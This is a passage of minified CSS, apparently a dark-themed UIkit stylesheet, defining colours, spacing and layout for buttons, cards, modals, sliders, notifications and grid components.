#fff}.uk-button-primary:hover{background-color:#2495d6;color:#fff;border-color:#2495d6}.uk-button-primary.uk-active,.uk-button-primary:active{background-color:transparent;color:#f1f1f1;border-color:rgba(171,128,123,.6)}.uk-button-secondary{background-color:#181818;color:#f1f1f1;border:1px solid transparent}.uk-button-secondary:hover{background-color:transparent;color:#f1f1f1;border-color:#181818}.uk-button-secondary.uk-active,.uk-button-secondary:active{background-color:transparent;color:rgba(241,241,241,.8);border-color:rgba(24,24,24,.6)}.uk-button-danger{background-color:#872b2f;color:#f1f1f1;border:1px solid transparent}.uk-button-danger:hover{background-color:transparent;color:#f1f1f1;border-color:#872b2f}.uk-button-danger.uk-active,.uk-button-danger:active{background-color:transparent;color:rgba(241,241,241,.8);border-color:rgba(135,43,47,.6)}.uk-button-danger:disabled,.uk-button-default:disabled,.uk-button-primary:disabled,.uk-button-secondary:disabled{background-color:#2b2b2b;color:#7d7d7d;border:1px solid transparent;background-image:none;box-shadow:none}.uk-button-small{padding:0 10px;line-height:28px;font-size:12px}.uk-button-large{padding:0 20px;line-height:53px;font-size:12px}.uk-button-text{padding:0;line-height:1.5;background:0 0;color:#ceaca9;position:relative;padding-left:28px}.uk-button-text::before{content:"";position:absolute;top:calc(50% - 1px);left:0;width:20px;border-bottom:1px solid currentColor}.uk-button-text:hover{color:#f1f1f1}.uk-button-text:hover::before{border-bottom-color:currentColor}.uk-button-text:disabled{color:#7d7d7d}.uk-button-link{padding:0;line-height:1.5;background:0 0;color:#f1f1f1}.uk-button-link:hover{color:#8e8e8e;text-decoration:none}.uk-button-link:disabled{color:#7d7d7d;text-decoration:none}.uk-button-group{display:inline-flex;vertical-align:middle;position:relative}.uk-button-group>.uk-button:nth-child(n+2),.uk-button-group>div:nth-child(n+2) .uk-button{margin-left:-1px}.uk-button-group .uk-button.uk-active,.uk-button-group .uk-button:active,.uk-button-group .uk-button:focus,.uk-button-group .uk-button:hover{position:relative;z-index:1}.uk-progress{vertical-align:baseline;display:block;width:100%;border:0;background-color:#353535;margin-bottom:10px;height:15px;border-radius:500px;overflow:hidden}*+.uk-progress{margin-top:10px}.uk-progress::-webkit-progress-bar{background-color:transparent}.uk-progress::-webkit-progress-value{background-color:#ab807b;transition:width .6s ease}.uk-progress::-moz-progress-bar{background-color:#ab807b;transition:width .6s ease}.uk-section{display:flow-root;box-sizing:border-box;padding-top:10px;padding-bottom:10px}@media (min-width:960px){.uk-section{padding-top:70px;padding-bottom:70px}}.uk-section>:last-child{margin-bottom:0}.uk-section-xsmall{padding-top:10px;padding-bottom:10px}.uk-section-small{padding-top:10px;padding-bottom:10px}.uk-section-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-section-large{padding-top:140px;padding-bottom:140px}}.uk-section-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.uk-section-xlarge{padding-top:210px;padding-bottom:210px}}.uk-section-default{background:#0c0c0c}.uk-section-muted{background:#353535}.uk-section-primary{background:#ab807b}.uk-section-secondary{background:#181818}.uk-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.uk-container{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-container{padding-left:15px;padding-right:15px}}.uk-container>:last-child{margin-bottom:0}.uk-container .uk-container{padding-left:0;padding-right:0}.uk-container-xsmall{max-width:750px}.uk-container-small{max-width:900px}.uk-container-large{max-width:1400px}.uk-container-xlarge{max-width:1600px}.uk-container-expand{max-width:none}.uk-container-expand-left{margin-left:0}.uk-container-expand-right{margin-right:0}@media (min-width:640px){.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (750px / 2) - 30px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (900px / 2) - 30px)}}@media (min-width:960px){.uk-container-expand-left,.uk-container-expand-right{max-width:calc(50% + (1200px / 2) - 15px)}.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (750px / 2) - 15px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (900px / 2) - 15px)}.uk-container-expand-left.uk-container-large,.uk-container-expand-right.uk-container-large{max-width:calc(50% + (1400px / 2) - 15px)}.uk-container-expand-left.uk-container-xlarge,.uk-container-expand-right.uk-container-xlarge{max-width:calc(50% + (1600px / 2) - 15px)}}.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 15px)}.uk-container-item-padding-remove-left{margin-left:-15px}.uk-container-item-padding-remove-right{margin-right:-15px}@media (min-width:640px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 30px)}.uk-container-item-padding-remove-left{margin-left:-30px}.uk-container-item-padding-remove-right{margin-right:-30px}}@media (min-width:960px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 15px)}.uk-container-item-padding-remove-left{margin-left:-15px}.uk-container-item-padding-remove-right{margin-right:-15px}}.uk-tile{display:flow-root;position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px}@media (min-width:640px){.uk-tile{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-tile{padding-left:20px;padding-right:20px;padding-top:70px;padding-bottom:70px}}.uk-tile>:last-child{margin-bottom:0}.uk-tile-xsmall{padding-top:10px;padding-bottom:10px}.uk-tile-small{padding-top:10px;padding-bottom:10px}.uk-tile-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-tile-large{padding-top:140px;padding-bottom:140px}}.uk-tile-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.uk-tile-xlarge{padding-top:210px;padding-bottom:210px}}.uk-tile-default{background-color:#0c0c0c}.uk-tile-default.uk-tile-hover:hover{background-color:#303030}.uk-tile-muted{background-color:#353535}.uk-tile-muted.uk-tile-hover:hover{background-color:#303030}.uk-tile-primary{background-color:#ab807b}.uk-tile-primary.uk-tile-hover:hover{background-color:#a3746f}.uk-tile-secondary{background-color:#181818}.uk-tile-secondary.uk-tile-hover:hover{background-color:#0e0e0e}.uk-tile-hover{transition:.1s ease-in-out;transition-property:background-color,background-size}:where(.uk-tile-primary:not(.uk-preserve-color))>*{color:rgba(24,24,24,.7)}:where(.uk-tile-secondary:not(.uk-preserve-color))>*{color:rgba(24,24,24,.7)}.uk-card{position:relative;box-sizing:border-box;transition:.1s ease-in-out;transition-property:color,background-color,background-size,border-color,box-shadow}.uk-card-body{display:flow-root;padding:10px 10px}.uk-card-header{display:flow-root;padding:15px 30px}.uk-card-footer{display:flow-root;padding:15px 30px}@media (min-width:1200px){.uk-card-body{padding:10px 10px}.uk-card-header{padding:10px 20px}.uk-card-footer{padding:10px 20px}}.uk-card-body>:last-child,.uk-card-footer>:last-child,.uk-card-header>:last-child{margin-bottom:0}.uk-card-title{font-size:14px;line-height:1.4;font-weight:400}.uk-card-badge{position:absolute;top:15px;right:15px;z-index:1;height:27px;padding:0 10px;background:#262626;color:#f1f1f1;font-size:12px;display:flex;justify-content:center;align-items:center;line-height:0;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-card-badge:first-child+*{margin-top:0}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover{background-color:#0c0c0c;border-color:#484848}.uk-card-default{background-color:#262626;color:#a2a2a2;border:1px solid transparent}.uk-card-default .uk-card-title{color:#f1f1f1}.uk-card-default.uk-card-hover:hover{background-color:#0c0c0c;border-color:#484848}.uk-card-default .uk-card-header{border-bottom:1px solid #484848}.uk-card-default .uk-card-footer{border-top:1px solid #484848}.uk-card-primary{background-color:#ab807b;color:#181818}.uk-card-primary .uk-card-title{color:#181818}.uk-card-primary.uk-card-hover:hover{background-color:#af8681}.uk-card-secondary{background-color:#181818;color:#a2a2a2}.uk-card-secondary .uk-card-title{color:#a2a2a2}.uk-card-secondary.uk-card-hover:hover{background-color:#1d1d1d}.uk-card-small .uk-card-body,.uk-card-small.uk-card-body{padding:10px 10px}.uk-card-small .uk-card-header{padding:7px 10px}.uk-card-small .uk-card-footer{padding:7px 10px}@media (min-width:1200px){.uk-card-large .uk-card-body,.uk-card-large.uk-card-body{padding:70px 70px}.uk-card-large .uk-card-header{padding:35px 70px}.uk-card-large .uk-card-footer{padding:35px 70px}}.uk-card-body>.uk-nav-default{margin-left:-10px;margin-right:-10px}.uk-card-body>.uk-nav-default:only-child{margin-top:5px;margin-bottom:5px}.uk-card-body>.uk-nav-default .uk-nav-divider,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default>li>a{padding-left:10px;padding-right:10px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:25px}@media (min-width:1200px){.uk-card-body>.uk-nav-default{margin-left:-10px;margin-right:-10px}.uk-card-body>.uk-nav-default:only-child{margin-top:5px;margin-bottom:5px}.uk-card-body>.uk-nav-default .uk-nav-divider,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default>li>a{padding-left:10px;padding-right:10px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:25px}}.uk-card-small>.uk-nav-default{margin-left:-10px;margin-right:-10px}.uk-card-small>.uk-nav-default:only-child{margin-top:5px;margin-bottom:5px}.uk-card-small>.uk-nav-default .uk-nav-divider,.uk-card-small>.uk-nav-default .uk-nav-header,.uk-card-small>.uk-nav-default>li>a{padding-left:10px;padding-right:10px}.uk-card-small>.uk-nav-default .uk-nav-sub{padding-left:25px}@media (min-width:1200px){.uk-card-large>.uk-nav-default{margin:0}.uk-card-large>.uk-nav-default:only-child{margin:0}.uk-card-large>.uk-nav-default .uk-nav-divider,.uk-card-large>.uk-nav-default .uk-nav-header,.uk-card-large>.uk-nav-default>li>a{padding-left:0;padding-right:0}.uk-card-large>.uk-nav-default .uk-nav-sub{padding-left:15px}}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary){border:1px solid transparent}.uk-close{color:#8e8e8e;transition:.1s ease-in-out;transition-property:color,opacity}.uk-close:hover{color:#a2a2a2}.uk-spinner>*{animation:uk-spinner-rotate 1.4s linear infinite}@keyframes uk-spinner-rotate{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.uk-spinner>*>*{stroke-dasharray:88px;stroke-dashoffset:0;transform-origin:center;animation:uk-spinner-dash 1.4s ease-in-out infinite;stroke-width:1;stroke-linecap:round}@keyframes uk-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;transform:rotate(135deg)}100%{stroke-dashoffset:88px;transform:rotate(450deg)}}.uk-totop{padding:5px;color:#8e8e8e;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-totop:hover{color:#a2a2a2}.uk-totop:active{color:#f1f1f1}.uk-marker{padding:5px;background:#f1f1f1;color:#0c0c0c;transition:.1s ease-in-out;transition-property:color,background-color;border-radius:500px}.uk-marker:hover{color:#181818}.uk-alert{position:relative;margin-bottom:10px;padding:15px 29px 15px 15px;background:#181818;color:#a2a2a2;border:1px solid #181818}*+.uk-alert{margin-top:10px}.uk-alert>:last-child{margin-bottom:0}.uk-alert-close{position:absolute;top:20px;right:15px;color:inherit;opacity:.4}.uk-alert-close:first-child+*{margin-top:0}.uk-alert-close:hover{color:inherit;opacity:.8}.uk-alert-primary{background:#181818;color:#ab807b;border-color:#181818}.uk-alert-success{background:#181818;color:#62988b;border-color:#181818}.uk-alert-warning{background:#181818;color:#b19275;border-color:#181818}.uk-alert-danger{background:#181818;color:#872b2f;border-color:#181818}.uk-alert h1,.uk-alert h2,.uk-alert h3,.uk-alert h4,.uk-alert h5,.uk-alert h6{color:inherit}.uk-alert a:not([class]){color:inherit;text-decoration:underline}.uk-alert a:not([class]):hover{color:inherit;text-decoration:underline}.uk-placeholder{margin-bottom:10px;padding:30px 30px;background:0 0;border:1px dashed #484848}*+.uk-placeholder{margin-top:10px}.uk-placeholder>:last-child{margin-bottom:0}.uk-badge{box-sizing:border-box;min-width:18px;height:18px;padding:0 5px;border-radius:500px;vertical-align:middle;background:#ab807b;color:#f1f1f1!important;font-size:11px;display:inline-flex;justify-content:center;align-items:center;font-weight:400;line-height:0;letter-spacing:0;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}.uk-badge:hover{text-decoration:none}.uk-label{display:inline-block;padding:2px 8px;background:#181818;line-height:1.5;font-size:11px;color:#f1f1f1;vertical-align:middle;white-space:nowrap;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-label-success{background-color:#3c8080;color:#fff}.uk-label-warning{background-color:#b19275;color:#f1f1f1}.uk-label-danger{background-color:#872b2f;color:#f1f1f1}.uk-overlay{padding:30px 30px}.uk-overlay>:last-child{margin-bottom:0}.uk-overlay-default{background:rgba(12,12,12,.8)}.uk-overlay-primary{background:rgba(24,24,24,.8)}.uk-article{display:flow-root}.uk-article>:last-child{margin-bottom:0}.uk-article+.uk-article{margin-top:0}.uk-article-title{font-size:15px;line-height:1.2;color:#f1f1f1;font-weight:400}@media (min-width:960px){.uk-article-title{font-size:21px}}.uk-article-meta{font-size:11px;line-height:1.4;color:#999;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-article-meta a{color:#999}.uk-article-meta a:hover{color:#fff;text-decoration:none}.uk-comment-body{display:flow-root;overflow-wrap:break-word;word-wrap:break-word}.uk-comment-header{display:flow-root;margin-bottom:10px}.uk-comment-body>:last-child,.uk-comment-header>:last-child{margin-bottom:0}.uk-comment-title{font-size:13px;line-height:1.4}.uk-comment-meta{font-size:12px;line-height:1.4;color:#8e8e8e;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-comment-list{padding:0;list-style:none}.uk-comment-list>:nth-child(n+2){margin-top:70px}.uk-comment-list .uk-comment~ul{margin:70px 0 0 0;padding-left:30px;list-style:none}@media (min-width:960px){.uk-comment-list .uk-comment~ul{padding-left:100px}}.uk-comment-list .uk-comment~ul>:nth-child(n+2){margin-top:70px}.uk-comment-primary{padding:30px;background-color:#353535}.uk-search{display:inline-block;position:relative;max-width:100%;margin:0}.uk-search-input::-webkit-search-cancel-button,.uk-search-input::-webkit-search-decoration{-webkit-appearance:none}.uk-search-input::-moz-placeholder{opacity:1}.uk-search-input{box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:none;color:#a2a2a2;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-search-input:focus{outline:0}.uk-search-input::placeholder{color:#8e8e8e}.uk-search .uk-search-icon{position:absolute;top:0;bottom:0;left:0;display:inline-flex;justify-content:center;align-items:center;color:#8e8e8e}.uk-search .uk-search-icon:hover{color:#8e8e8e}.uk-search .uk-search-icon:not(a):not(button):not(input){pointer-events:none}.uk-search .uk-search-icon-flip{right:0;left:auto}.uk-search-default{width:300px}.uk-search-default .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:0 0;border:1px solid #565656}.uk-search-default .uk-search-input:focus{background-color:rgba(0,0,0,0);border-color:#6299bb}.uk-search-default .uk-search-icon{width:40px}.uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:40px}.uk-search-default .uk-search-icon-flip~.uk-search-input{padding-right:40px}.uk-search-navbar{width:400px}.uk-search-navbar .uk-search-input{height:40px;background:0 0;font-size:14px}.uk-search-navbar .uk-search-icon{width:40px}.uk-search-navbar .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:40px}.uk-search-navbar .uk-search-icon-flip~.uk-search-input{padding-right:40px}.uk-search-large{width:500px}.uk-search-large .uk-search-input{height:80px;background:0 0;font-size:36px}.uk-search-large .uk-search-icon{width:80px}.uk-search-large .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:80px}.uk-search-large .uk-search-icon-flip~.uk-search-input{padding-right:80px}.uk-search-toggle{color:#f1f1f1}.uk-search-toggle:hover{color:#8e8e8e}.uk-accordion{padding:0;list-style:none}.uk-accordion>:nth-child(n+2){margin-top:20px;padding-top:0;border-top:1px solid #363636}.uk-accordion-title{display:block;font-size:14px;line-height:1.5;color:#a2a2a2;overflow:hidden;padding:5px 20px;font-weight:400}.uk-accordion-title::before{content:"";width:1.5em;height:1.5em;margin-left:10px;float:right;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200%29%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat;background-position:50% 50%}.uk-open>.uk-accordion-title::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-accordion-title:hover{color:#fff;text-decoration:none}.uk-accordion-content{display:flow-root;margin-top:10px}.uk-accordion-content>:last-child{margin-bottom:0}.uk-drop{display:none;position:absolute;z-index:1020;--uk-position-offset:10px;--uk-position-viewport-offset:15px;box-sizing:border-box;width:300px}.uk-drop.uk-open{display:block}.uk-drop-stack .uk-drop-grid>*{width:100%!important}.uk-drop-parent-icon{margin-left:.25em;transition:transform .3s ease-out}[aria-expanded=true]>.uk-drop-parent-icon{transform:rotateX(180deg)}.uk-dropbar{--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:0;width:auto;padding:20px 15px 20px 15px;background:#0c0c0c;color:#a2a2a2}.uk-dropbar>:last-child{margin-bottom:0}@media (min-width:640px){.uk-dropbar{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-dropbar{padding-left:20px;padding-right:20px}}.uk-dropbar :focus-visible{outline-color:#f1f1f1!important}.uk-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropbar-top{box-shadow:0 10px 10px -10px rgba(0,0,0,.4)}.uk-dropbar-bottom{box-shadow:0 -10px 10px -10px rgba(0,0,0,.4)}.uk-dropbar-left{box-shadow:10px 0 10px -10px rgba(0,0,0,.4)}.uk-dropbar-right{box-shadow:-10px 0 10px -10px rgba(0,0,0,.4)}.uk-dropnav-dropbar{position:absolute;z-index:980;padding:0;left:0;right:0}.uk-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;padding:15px 15px;background:rgba(0,0,0,.6);opacity:0;transition:opacity .15s linear}@media (min-width:640px){.uk-modal{padding:50px 30px}}@media (min-width:960px){.uk-modal{padding-left:20px;padding-right:20px}}.uk-modal.uk-open{opacity:1}.uk-modal-page{overflow:hidden}.uk-modal-dialog{position:relative;box-sizing:border-box;margin:0 auto;width:600px;max-width:100%!important;background:#0c0c0c;opacity:0;transform:translateY(-100px);transition:.3s linear;transition-property:opacity,transform}.uk-open>.uk-modal-dialog{opacity:1;transform:translateY(0)}.uk-modal-container .uk-modal-dialog{width:1200px}.uk-modal-full{padding:0;background:0 0}.uk-modal-full .uk-modal-dialog{margin:0;width:100%;max-width:100%;transform:translateY(0)}.uk-modal-body{display:flow-root;padding:20px 20px}.uk-modal-header{display:flow-root;padding:10px 20px;background:#0c0c0c;border-bottom:1px solid #484848}.uk-modal-footer{display:flow-root;padding:10px 20px;background:#0c0c0c;border-top:1px solid #484848}@media (min-width:640px){.uk-modal-body{padding:30px 30px}.uk-modal-header{padding:15px 30px}.uk-modal-footer{padding:15px 30px}}.uk-modal-body>:last-child,.uk-modal-footer>:last-child,.uk-modal-header>:last-child{margin-bottom:0}.uk-modal-title{font-size:21px;line-height:1.3;font-weight:400}[class*=uk-modal-close-]{position:absolute;z-index:1010;top:10px;right:10px;padding:5px}[class*=uk-modal-close-]:first-child+*{margin-top:0}.uk-modal-close-outside{top:0;right:-5px;transform:translate(0,-100%);color:#4b4b4b}.uk-modal-close-outside:hover{color:#181818}@media (min-width:960px){.uk-modal-close-outside{right:0;transform:translate(100%,-100%)}}.uk-modal-close-full{top:0;right:0;padding:10px;background:#0c0c0c}@media (min-width:960px){.uk-modal-close-full{padding:10px}}.uk-slideshow{-webkit-tap-highlight-color:transparent}.uk-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;touch-action:pan-y}.uk-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.uk-slideshow-items>:not(.uk-active){display:none}.uk-slider{-webkit-tap-highlight-color:transparent}.uk-slider-container{overflow:hidden}.uk-slider-container-offset{margin:-11px -25px -39px -25px;padding:11px 25px 39px 25px}.uk-slider-items{will-change:transform;position:relative;touch-action:pan-y}.uk-slider-items:not(.uk-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.uk-slider-items.uk-grid{flex-wrap:nowrap}.uk-slider-items>*{flex:none;max-width:100%;position:relative}.uk-sticky{position:relative;z-index:980;box-sizing:border-box}.uk-sticky-fixed{margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.uk-sticky[class*=uk-animation-]{animation-duration:.2s}.uk-sticky.uk-animation-reverse{animation-duration:.2s}.uk-sticky-placeholder{pointer-events:none}.uk-offcanvas{display:none;position:fixed;top:0;bottom:0;left:0;z-index:1000}.uk-offcanvas-flip .uk-offcanvas{right:0;left:auto}.uk-offcanvas-bar{position:absolute;top:0;bottom:0;left:-270px;box-sizing:border-box;width:270px;padding:20px 20px;background:#181818;overflow-y:auto}@media (min-width:640px){.uk-offcanvas-bar{left:-350px;width:350px;padding:30px 30px}}.uk-offcanvas-flip .uk-offcanvas-bar{left:auto;right:-270px}@media (min-width:640px){.uk-offcanvas-flip .uk-offcanvas-bar{right:-350px}}.uk-open>.uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-open>.uk-offcanvas-bar{left:auto;right:0}.uk-offcanvas-bar-animation{transition:left .3s ease-out}.uk-offcanvas-flip .uk-offcanvas-bar-animation{transition-property:right}.uk-offcanvas-reveal{position:absolute;top:0;bottom:0;left:0;width:0;overflow:hidden;transition:width .3s ease-out}.uk-offcanvas-reveal .uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-offcanvas-reveal .uk-offcanvas-bar{left:auto;right:0}.uk-open>.uk-offcanvas-reveal{width:270px}@media (min-width:640px){.uk-open>.uk-offcanvas-reveal{width:350px}}.uk-offcanvas-flip .uk-offcanvas-reveal{right:0;left:auto}.uk-offcanvas-close{position:absolute;z-index:1000;top:5px;right:5px;padding:5px}@media (min-width:640px){.uk-offcanvas-close{top:10px;right:10px}}.uk-offcanvas-close:first-child+*{margin-top:0}.uk-offcanvas-overlay{width:100vw;touch-action:none}.uk-offcanvas-overlay::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.6);opacity:0;transition:opacity .15s linear}.uk-offcanvas-overlay.uk-open::before{opacity:1}.uk-offcanvas-container,.uk-offcanvas-page{overflow-x:hidden;overflow-x:clip}.uk-offcanvas-container{position:relative;left:0;transition:left .3s ease-out;box-sizing:border-box;width:100%}:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:270px}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-270px}@media (min-width:640px){:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:350px}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-350px}}.uk-switcher{margin:0;padding:0;list-style:none}.uk-switcher>:not(.uk-active){display:none}.uk-switcher>*>:last-child{margin-bottom:0}.uk-leader{overflow:hidden}.uk-leader-fill::after{display:inline-block;margin-left:10px;width:0;content:attr(data-fill);white-space:nowrap;color:#ab807b}.uk-leader-fill.uk-leader-hide::after{display:none}:root{--uk-leader-fill-content:.}.uk-notification{position:fixed;top:15px;left:15px;z-index:1040;box-sizing:border-box;width:420px}.uk-notification-bottom-right,.uk-notification-top-right{left:auto;right:15px}.uk-notification-bottom-center,.uk-notification-top-center{left:50%;margin-left:-210px}.uk-notification-bottom-center,.uk-notification-bottom-left,.uk-notification-bottom-right{top:auto;bottom:15px}@media (max-width:639px){.uk-notification{left:15px;right:15px;width:auto;margin:0}}.uk-notification-message{position:relative;padding:30px;background:#353535;color:#a2a2a2;font-size:14px;line-height:1.5;cursor:pointer}*+.uk-notification-message{margin-top:10px}.uk-notification-close{display:none;position:absolute;top:15px;right:15px}.uk-notification-message:hover .uk-notification-close{display:block}.uk-notification-message-primary{color:#181818;background-color:#ab807b}.uk-notification-message-success{color:#181818;background-color:#62988b}.uk-notification-message-warning{color:#181818;background-color:#b19275}.uk-notification-message-danger{color:#df4147;background-color:#872b2f}.uk-tooltip{display:none;position:absolute;z-index:1030;--uk-position-offset:10px;--uk-position-viewport-offset:10;top:0;box-sizing:border-box;max-width:200px;padding:3px 6px;background:#181818;border-radius:2px;color:#f1f1f1;font-size:12px}.uk-tooltip.uk-active{display:block}.uk-sortable{position:relative}.uk-sortable>:last-child{margin-bottom:0}.uk-sortable-drag{position:fixed!important;z-index:1050!important;pointer-events:none}.uk-sortable-placeholder{opacity:0;pointer-events:none}.uk-sortable-empty{min-height:50px}.uk-sortable-handle:hover{cursor:move}.uk-countdown-number,.uk-countdown-separator{color:#f1f1f1}.uk-countdown-number{font-variant-numeric:tabular-nums;font-size:2rem;line-height:.8}@media (min-width:640px){.uk-countdown-number{font-size:4rem}}@media (min-width:960px){.uk-countdown-number{font-size:6rem}}.uk-countdown-separator{font-size:1rem;line-height:1.6}@media (min-width:640px){.uk-countdown-separator{font-size:2rem}}@media (min-width:960px){.uk-countdown-separator{font-size:3rem}}.uk-countdown-label{color:#ab807b;font-size:14px}.uk-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.uk-grid>*{margin:0}.uk-grid>*>:last-child{margin-bottom:0}.uk-grid{margin-left:-30px}.uk-grid>*{padding-left:30px}*+.uk-grid-margin,.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin{margin-top:30px}@media (min-width:1200px){.uk-grid{margin-left:-20px}.uk-grid>*{padding-left:20px}*+.uk-grid-margin,.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin{margin-top:20px}}.uk-grid-column-small,.uk-grid-small{margin-left:-10px}.uk-grid-column-small>*,.uk-grid-small>*{padding-left:10px}*+.uk-grid-margin-small,.uk-grid+.uk-grid-row-small,.uk-grid+.uk-grid-small,.uk-grid-row-small>.uk-grid-margin,.uk-grid-small>.uk-grid-margin{margin-top:10px}.uk-grid-column-medium,.uk-grid-medium{margin-left:-30px}.uk-grid-column-medium>*,.uk-grid-medium>*{padding-left:30px}*+.uk-grid-margin-medium,.uk-grid+.uk-grid-medium,.uk-grid+.uk-grid-row-medium,.uk-grid-medium>.uk-grid-margin,.uk-grid-row-medium>.uk-grid-margin{margin-top:30px}.uk-grid-column-large,.uk-grid-large{margin-left:-20px}.uk-grid-column-large>*,.uk-grid-large>*{padding-left:20px}*+.uk-grid-margin-large,.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin{margin-top:20px}@media (min-width:1200px){.uk-grid-column-large,.uk-grid-large{margin-left:-70px}.uk-grid-column-large>*,.uk-grid-large>*{padding-left:70px}*+.uk-grid-margin-large,.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin{margin-top:70px}}.uk-grid-collapse,.uk-grid-column-collapse{margin-left:0}.uk-grid-collapse>*,.uk-grid-column-collapse>*{padding-left:0}.uk-grid+.uk-grid-collapse,.uk-grid+.uk-grid-row-collapse,.uk-grid-collapse>.uk-grid-margin,.uk-grid-row-collapse>.uk-grid-margin{margin-top:0}.uk-grid-divider>*{position:relative}.uk-grid-divider>:not(.uk-first-column)::before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid #535353}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{content:"";position:absolute;left:0;right:0;border-top:1px solid #535353}.uk-grid-divider{margin-left:-60px}.uk-grid-divider>*{padding-left:60px}.uk-grid-divider>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}@media 